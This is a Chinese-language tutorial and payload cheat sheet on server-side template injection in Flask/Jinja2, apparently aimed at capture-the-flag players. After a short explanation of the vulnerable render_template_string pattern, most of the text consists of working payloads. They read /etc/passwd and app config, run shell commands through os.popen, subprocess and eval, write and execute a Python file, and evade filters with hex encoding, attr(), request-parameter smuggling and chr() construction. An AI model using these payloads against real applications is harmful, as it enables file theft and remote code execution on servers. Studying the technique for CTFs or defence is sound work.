ssti-flak框架
初始ssti漏洞
SSTI(Server-Side Template Injection) 服务端模板注入,就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
SSTI,服务器端模板注入(Server-Side Template Injection)
- 服务端接收攻击者的输入,将其作为Web应用模板内容的一部分
- 在进行目标编译渲染的过程中,进行了语句的拼接,执行了所插入的恶意内容
- 从而导致信息泄露、代码执行、GetShell等问题
- 其影响范围主要取决于模版引擎的复杂性
- 注意:模板引擎 和 渲染函数 本身是没有漏洞的 , 该漏洞的产生原因在于程序员对代码的不严禁与不规范 , 导致了模板可控 , 从而引发代码注入
ssti漏洞其实有很多种,因为不同的框架语法不同,所以呢,我们注入的时候还要判断是什么框架
主要的模板语言(我们经常使用的是flask)
- Python:flask、 mako、 tornado、 django
- php:smarty、 twig
- java:jade、 velocity
这次我们介绍的常用的flask框架,常用的语言为jinjia2。
路由
先看一段代码
from flask import flask
@app.route('/index/')
def hello_word():
return 'hello word'
route装饰器的作用是将函数与url绑定起来。例子中的代码的作用就是当你访问http://127.0.0.1:5000/index的时候,flask会返回hello word。
渲染方法
flask的渲染方法有render_template和render_template_string两种。
render_template()是用来渲染一个指定的文件的。使用如下
return render_template('index.html')
render_template_string则是用来渲染一个字符串的。SSTI与这个方法密不可分。
使用方法如下
html = '<h1>This is index page</h1>'
return render_template_string(html)
模板
flask是使用Jinja2来作为渲染引擎的。看例子
在网站的根目录下新建templates文件夹,这里是用来存放html文件。也就是模板文件。
test.py
from flask import Flask,url_for,redirect,render_template,render_template_string
@app.route('/index/')
def user_login():
return render_template('index.html')
/templates/index.html
<h1>This is index page</h1>
访问127.0.0.1:5000/index/的时候,flask就会渲染出index.html的页面。
模板文件并不是单纯的html代码,而是夹杂着模板的语法,因为页面不可能都是一个样子的,有一些地方是会变化的。比如说显示用户名的地方,这个时候就需要使用模板支持的语法,来传参。
例子
test.py
from flask import Flask,url_for,redirect,render_template,render_template_string
@app.route('/index/')
def user_login():
return render_template('index.html',content='This is index page.')
/templates/index.html
<h1>{{content}}</h1>
这个时候页面仍然输出This is index page。
不正确的使用flask中的render_template_string方法会引发SSTI。那么是什么不正确的代码呢?
xss利用
存在漏洞的代码
@app.route('/test/')
def test():
code = request.args.get('id')
html = '''
<h3>%s</h3>
'''%(code)
return render_template_string(html)
这段代码存在漏洞的原因是数据和代码的混淆。代码中的code是用户可控的,会和html拼接后直接带入渲染。
尝试构造code为一串js代码。

将代码改为如下
@app.route('/test/')
def test():
code = request.args.get('id')
return render_template_string('<h1>{{ code }}</h1>',code=code)
继续尝试

可以看到,js代码被原样输出了。这是因为模板引擎一般都默认对渲染的变量值进行编码转义,这样就不会存在xss了。在这段代码中用户所控的是code变量,而不是模板内容。存在漏洞的代码中,模板内容直接受用户控制的。
模板注入并不局限于xss,它还可以进行其他攻击。
SSTI文件读取/命令执行
基础知识
在Jinja2模板引擎中,{{}}`是变量包裹标识符。`{{}}并不仅仅可以传递变量,还可以执行一些简单的表达式。
这里还是用上文中存在漏洞的代码
@app.route('/test/')
def test():
code = request.args.get('id')
html = '''
<h3>%s</h3>
'''%(code)
return render_template_string(html)
构造参数{{2*4}},结果如下
 可以看到表达式被执行了。
可以看到表达式被执行了。
在flask中也有一些全局变量。
文件包含
看了师傅们的文章,是通过python的对象的继承来一步步实现文件读取和命令执行的的。顺着师傅们的思路,再理一遍。
找到父类<type 'object'>–>寻找子类–>找关于命令执行或者文件操作的模块。
几个魔术方法
__class__ 返回类型所属的对象
__mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__base__ 返回该对象所继承的基类
// __base__和__mro__都是用来寻找基类的
__subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表
__init__ 类的初始化方法
__globals__ 对包含函数全局变量的字典的引用
1 、获取字符串的类对象
>>> ''.__class__
<type 'str'>
2 、寻找基类
>>> ''.__class__.__mro__
(<type 'str'>, <type 'basestring'>, <type 'object'>)
3 、寻找可用引用
>>> ''.__class__.__mro__[2].__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]
可以看到有一个`<type 'file'>`
4 、利用之
''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()
放到模板里
可以看到读取到了文件。
命令执行
继续看命令执行payload的构造,思路和构造文件读取的一样。
寻找包含os模块的脚本
#!/usr/bin/env python
# encoding: utf-8
for item in ''.__class__.__mro__[2].__subclasses__():
try:
if 'os' in item.__init__.__globals__:
print num,item
num+=1
except:
print '-'
num+=1
输出
-
71 <class 'site._Printer'>
-
-
-
-
76 <class 'site.Quitter'>
payload
''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('ls')
一般利用点还有 warnings.catch_warnings(一般在59)这个子类,虽然它没有os模块,但warnings.catch_warnings类在在内部定义了_module=sys.modules[‘warnings’],然后warnings模块包含有__builtins__,也就是说如果可以找到warnings.catch_warnings类,则可以不使用globals,payload如下
{{''.__class__.__mro__[1].__subclasses__()[40]()._module.__builtins__['__import__']("os").popen('whoami').read()}}
总而言之,原理都是先找到含有__builtins__的类,然后再进一步利用
- subprocess.Popen进行RCE
我们可以用find2.py寻找subprocess.Popen这个类,可以直接RCE,payload如下
{{''.__class__.__mro__[2].__subclasses__()[258]('whoami',shell=True,stdout=-1).communicate()[0].strip()}}
- 直接利用os
一开始我以为这种方法只能用于python2,因为我在本地实验的时候python3中无法找到直接含有os的类,但后来发现python3其实也是能够用的,主要是环境里面有这个那个类才行
我们把上面的find.py脚本中的search变量赋值为os,去寻找含有os的类
λ python find.py
(<class 'site._Printer'>, 69)
(<class 'site.Quitter'>, 74)
后面如法炮制,payload如下
{{().__class__.__base__.__subclasses__()[69].__init__.__globals__['os'].popen('whoami').read()}}
构造paylaod的思路和构造文件读取的是一样的。只不过命令执行的结果无法直接看到,需要利用curl将结果发送到自己的vps或者利用ceye
一些利用脚本:
find.py

我们运行这个脚本
λ python3 find.py
<class 'os._wrap_close'> 128
可以发现object基类的第128个子类名为os._wrap_close的这个类有popen方法
先调用它的__init__方法进行初始化类
Python 3.7.8
>>> "".__class__.__bases__[0].__subclasses__()[128].__init__
<function _wrap_close.__init__ at 0x000001FCD0B21E58>
再调用__globals__可以获取到方法内以字典的形式返回的方法、属性等值
Python 3.7.8
>>> "".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__
{'__name__': 'os'...中间省略...<class 'os.PathLike'>}
然后就可以调用其中的popen来执行命令
Python 3.7.8
>>> "".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()
'desktop-t6u2ptl\\think\n'
但是上面的方法仅限于在本地寻找,因为在做CTF题目的时候,我们无法在题目环境中运行这个find.py,这里用hhhm师傅的一个脚本直接去寻找子类
我们首先把所有的子类列举出来
Python 3.7.8
>>> ().__class__.__bases__[0].__subclasses__()
...一大堆的子类
然后把子类列表放进下面脚本中的a中,然后寻找os._wrap_close这个类
find2.py
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\n" or i == ",":
continue
else:
result += i
for k,v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k)+"--->"+v)

我们首先把所有的子类列举出来
Python 3.7.8
>>> ().__class__.__bases__[0].__subclasses__()
...一大堆的子类
然后把子类列表放进下面脚本中的a中,然后寻找os._wrap_close这个类
find2.py
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\n" or i == ",":
continue
else:
result += i
for k,v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k)+"--->"+v)
又或者用如下的requests脚本去跑
find3.py


利用过程(读取config)
一般来说,读取config我们直接就,就能读取config配置文件,但是为了增加难度,肯定会过滤掉config,让我们读取config配置文件
这时就需要通过python自带函数调用____globals____变量集合,然后调用其中的current_app全局变量的config
flask有4个全局变量
current_app代表当前flask程序实例
g作为flask程序全局的临时变量
requests客户端发送的HTTP请求内容
session用户会话
python自带函数
config
你可以从模板中直接访问Flask当前的config对象:
{{config.SQLALCHEMY_DATABASE_URI}}
sqlite:///database.db
request
就是flask中代表当前请求的request对象:
{{request.url}}
http://127.0.0.1
session
为Flask的session对象
{{session.new}}
True
url_for()
url_for会根据传入的路由器函数名,返回该路由对应的URL,在模板中始终使用url_for()就可以安全的修改路由绑定的URL,则不比担心模板中渲染出错的链接:
{{url_for('home')}}
/
如果我们定义的路由URL是带有参数的,则可以把它们作为关键字参数传入url_for(),Flask会把他们填充进最终生成的URL中:
{{ url_for('post', post_id=1)}}
/post/1
get_flashed_messages()
这个函数会返回之前在flask中通过flask()传入的消息的列表,flash函数的作用很简单,可以把由Python字符串表示的消息加入一个消息队列中,再使用get_flashed_message()函数取出它们并消费掉:
{%for message in get_flashed_messages()%}
{{message}}
{%endfor%}
大致playload
{{url_for('__globals__')['current_app']['config']}}
下面我列一些pos
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read()}}{% endif %}{% endfor %}
读目录、文件
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').listdir('/')")}}
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].__dict__['system']('ls')}}
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen(cat /xxx/flag)}}
{{[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.open('xxx','r').read()}}
页面没有回显时
#命令执行:
{% for c in [].__class__.__base__.__subclasses__() %}
#先通过for循环根据模块名寻找符合要求的模块
{% if c.__name__=='catch_warnings' %}
{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}
#如果找到该模块就进行后续的函数操作
{% endif %}{% endfor %}
# 结束判断结束循环
#文件操作 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}
{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}
{% endif %}{% endfor %}
绕过方法
对一些过滤的绕过方法
过滤了小括号
用python的内置函数
- get_flashed_messages()
- url_for()
payload
{{url_for.__globals__}}
{{url_for.__globals__['current_app'].config['FLAG']}}
{{get_flashed_messages.__globals__['current_app'].config['FLAG']}}
1234
过滤了 class、 subclasses、 read等关键词
用request
- GET: request.args
- Cookies: request.cookies
- Headers: request.headers
- Environment: request.environ
- Values: request.values
一些用法
request.__class__request["__class__"]request|attr("__class__")
payload
{{''[request.args.a][request.args.b][2][request.args.c]()}}?a=__class__&b=__mro__&c=__subclasses__
1
过滤了下划线_
payload
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}&class=class&usc=_
其实现过程如下
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}
{{request|attr(["_"*2,"class","_"*2]|join)}}
{{request|attr(["__","class","__"]|join)}}
{{request|attr("__class__")}}
{{request.__class__}}
过滤了中括号[和]
payload
{{request|attr((request.args.usc*2,request.args.class,request.args.usc*2)|join)}}&class=class&usc=_
{{request|attr(request.args.getlist(request.args.l)|join)}}&l=a&a=_&a=_&a=class&a=_&a=_
12
过滤了|join
用|format payload
{{request|attr(request.args.f|format(request.args.a,request.args.a,request.args.a,request.args.a))}}&f=%s%sclass%s%s&a=_
1
无敌绕过的最终RCE
绕过[,]检查,但不绕过__检查
使用该set函数来访问必需的object(i)类
pop()将检索file对象,然后使用我们的已知参数调用该对象
与初始RCE相似,这将创建一个python文件/tmp/foo.py并执行print 1337有效负载
{%set%20a,b,c,d,e,f,g,h,i%20=%20request.__class__.__mro__%}{{i.__subclasses__().pop(40)(request.args.file,request.args.write).write(request.args.payload)}}{{config.from_pyfile(request.args.file)}}&file=/tmp/foo.py&write=w&payload=print+1337
绕过所有的rce
{%set%20a,b,c,d,e,f,g,h,i%20=%20request|attr((request.args.usc*2,request.args.class,request.args.usc*2)|join)|attr((request.args.usc*2,request.args.mro,request.args.usc*2)|join)%}{{(i|attr((request.args.usc*2,request.args.subc,request.args.usc*2)|join)()).pop(40)(request.args.file,request.args.write).write(request.args.payload)}}{{config.from_pyfile(request.args.file)}}&class=class&mro=mro&subc=subclasses&usc=_&file=/tmp/foo.py&write=w&payload=print+1337
python2的方法
因为python3和python2两个版本下有差别,这里把python2单独拿出来说
tips:python2的string类型不直接从属于属于基类,所以要用两次 bases[0]

本方法只能适用于python2,因为在python3中file类已经被移除了

可以使用dir查看file对象中的内置方法
>>> dir(().__class__.__bases__[0].__subclasses__()[40])
['__class__', '__delattr__', '__doc__', '__enter__', '__exit__', '__format__', '__getattribute__', '__hash__', '__init__', '__iter__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'close', 'closed', 'encoding', 'errors', 'fileno', 'flush', 'isatty', 'mode', 'name', 'newlines', 'next', 'read', 'readinto', 'readline', 'readlines', 'seek', 'softspace', 'tell', 'truncate', 'write', 'writelines', 'xreadlines']
然后直接调用里面的方法即可,payload如下
读文件
{{().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').readlines()}}
本方法只能用于python2,因为在python3中会报错’function object’ has no attribute ‘func_globals’,猜测应该是python3中func_globals被移除了还是啥的,如果不对请师傅们指出
我们把上面的find.py脚本中的search变量赋值为linecache,去寻找含有linecache的类
λ python find.py
(<class 'warnings.WarningMessage'>, 59)
(<class 'warnings.catch_warnings'>, 60)
后面如法炮制,payload如下
{{[].__class__.__base__.__subclasses__()[60].__init__.func_globals['linecache'].os.popen('whoami').read()}}
python2&3的方法
这里介绍python2和python3两个版本通用的方法
这种方法是比较常用的,因为他两种python版本都适用
首先__builtins__是一个包含了大量内置函数的一个模块,我们平时用python的时候之所以可以直接使用一些函数比如abs,max,就是因为__builtins__这类模块在Python启动时为我们导入了,可以使用dir(builtins)来查看调用方法的列表,然后可以发现__builtins__下有eval,__import__等的函数,因此可以利用此来执行命令。
把上面find.py脚本search变量赋值为__builtins__,然后找到第140个类warnings.catch_warnings含有他,而且这里的话比较多的类都含有__builtins__,比如常用的还有email.header._ValueFormatter等等,这也可能是为什么这种方法比较多人用的原因之一吧
再调用eval等函数和方法即可,payload如下
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['__import__']('os').popen('whoami').read()}}
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
又或者用如下两种方式,用模板来跑循环
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
读取文件payload
{% for c in ().__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
另外一些绕过方法:
绕过黑名单
CTF中一般考的就是怎么绕过SSTI,我们学会如何去构造payload之后,还要学习如何去绕过一些过滤,然后下面由于环境的不同,payload中类的位置也是就那个数字可能会和文章中不一样,需要自己动手测一下
过滤了点
过滤了.
在python中,可用以下表示法可用于访问对象的属性
{{().__class__}}
{{()["__class__"]}}
{{()|attr("__class__")}}
{{getattr('',"__class__")}}
也就是说我们可以通过[],attr(),getattr()来绕过点
使用[]绕过
使用访问字典的方式来访问函数或者类等,下面两行是等价的
{{().__class__}}
{{()['__class__']}}
以此,我们可以构造payload如下
{{()['__class__']['__base__']['__subclasses__']()[433]['__init__']['__globals__']['popen']('whoami')['read']()}}
使用attr()绕过
使用原生JinJa2的函数attr(),以下两行是等价的
{{().__class__}}
{{()|attr('__class__')}}
以此,我们可以构造payload如下
{{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(65)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')('__import__("os").popen("whoami").read()')}}
使用getattr()绕过
这种方法有时候由于环境问题不一定可行,会报错’getattr’ is undefined,所以优先使用以上两种
Python 3.7.8
>>> ().__class__
<class 'tuple'>
>>> getattr((),"__class__")
<class 'tuple'>
过滤引号
过滤了’和”
request绕过
flask中存在着request内置对象可以得到请求的信息,request可以用5种不同的方式来请求信息,我们可以利用他来传递参数绕过
request.args.name
request.cookies.name
request.headers.name
request.values.name
request.form.name
payload如下
GET方式,利用request.args传递参数
{{().__class__.__bases__[0].__subclasses__()[213].__init__.__globals__.__builtins__[request.args.arg1](request.args.arg2).read()}}&arg1=open&arg2=/etc/passwd
POST方式,利用request.values传递参数
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.values.arg1](request.values.arg2).read()}}
post:arg1=open&arg2=/etc/passwd
Cookie方式,利用request.cookies传递参数
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.cookies.arg1](request.cookies.arg2).read()}}
Cookie:arg1=open;arg2=/etc/passwd
剩下两种方法也差不多,这里就不赘述了
chr绕过
{{().__class__.__base__.__subclasses__()[§0§].__init__.__globals__.__builtins__.chr}}
这里先爆破subclasses,获取subclasses中含有chr的类索引

然后就可以用chr来绕过传参时所需要的引号,然后需要用chr来构造需要的字符
这里我写了个脚本可以快速构造想要的ascii字符
<?php
$a = 'whoami';
$result = '';
for($i=0;$i<strlen($a);$i++)
{
$result .= 'chr('.ord($a[$i]).')%2b';
}
echo substr($result,0,-3);
?>
//chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bchr(109)%2bchr(105)
最后payload如下
{% set chr = ().__class__.__base__.__subclasses__()[7].__init__.__globals__.__builtins__.chr %}{{().__class__.__base__.__subclasses__()[257].__init__.__globals__.popen(chr(119)%2bchr(104)%2bchr(111)%2bchr(97)%2bchr(109)%2bchr(105)).read()}}
过滤下划线
过滤了_
编码绕过
使用十六进制编码绕过,_编码后为\x5f,.编码后为\x2E
payload如下
{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()[376]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]['popen']('whoami')['read']()}}
这里甚至可以全十六进制绕过,顺便把关键字也一起绕过,这里先给出个python脚本方便转换
string1="__class__"
string2="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
def tohex(string):
result = ""
for i in range(len(string)):
result=result+"\\x"+hex(ord(string[i]))[2:]
print(result)
tohex(string1) #\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f
print(string2) #__class__
随便构造个payload如下
{{""["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]["\x5f\x5f\x62\x61\x73\x65\x5f\x5f"]["\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f"]()[64]["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f"]["\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f"]("\x6f\x73")["\x70\x6f\x70\x65\x6e"]("whoami")["\x72\x65\x61\x64"]()}}
request绕过
在上面的过滤引号已经介绍过了,这里不再赘述
过滤关键字
首先要看关键字是如何被过滤的
如果是替换为空,可以尝试双写绕过,或者使用黑名单逻辑漏洞错误绕过,即使用黑名单最后一个关键字替换绕过
如果直接ban了,就可以使用字符串拼接的方式等方法进行绕过,常用方法如下
拼接字符绕过
这里以过滤class为例子,用中括号括起来然后里面用引号连接,可以用+号或者不用
{{()['__cla'+'ss__'].__bases__[0]}}
{{()['__cla''ss__'].__bases__[0]}}
随便写个payload如下
{{()['__cla''ss__'].__bases__[0].__subclasses__()[40].__init__.__globals__['__builtins__']['ev''al']("__im""port__('o''s').po""pen('whoami').read()")}}
或者可以使用join来进行拼接
{{()|attr(["_"*2,"cla","ss","_"*2]|join)}}
看到有师傅甚至用管道符加上format方法来拼接的骚操作,也就是我们平时说的格式化字符串,其中的%s被l替换
{{()|attr(request.args.f|format(request.args.a))}}&f=__c%sass__&a=l
使用使用str原生函数
replace绕过,payload如下
{{().__getattribute__('__claAss__'.replace("A","")).__bases__[0].__subclasses__()[376].__init__.__globals__['popen']('whoami').read()}}
decode绕过,但这种方法经过测试只能在python2下使用,payload如下
{{().__getattribute__('X19jbGFzc19f'.decode('base64')).__base__.__subclasses__()[40]("/etc/passwd").read()}}
替代的方法
过滤init,可以用__enter__或__exit__替代
{{().__class__.__bases__[0].__subclasses__()[213].__enter__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[213].__exit__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
过滤config,我们通常会用获取当前设置,如果被过滤了可以使用以下的payload绕过
{{self}} ⇒ <TemplateReference None>
{{self.__dict__._TemplateReference__context}}
过滤中括号
过滤了[和]
数字中的中括号
在python里面可以使用以下方法访问数组元素
Python 3.7.8
>>> ["a","kawhi","c"][1]
